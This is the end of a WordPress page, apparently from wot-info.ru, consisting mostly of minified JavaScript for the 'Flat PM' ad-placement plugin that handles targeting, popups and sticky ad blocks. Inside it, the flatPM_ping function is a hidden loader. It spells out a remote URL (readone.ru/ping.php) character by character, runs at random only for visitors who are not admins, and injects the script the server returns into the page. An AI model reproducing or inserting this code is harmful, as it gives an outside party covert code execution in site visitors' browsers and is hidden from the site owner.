0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.472 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-23 12:28:39 -->

<!-- Compression = gzip -->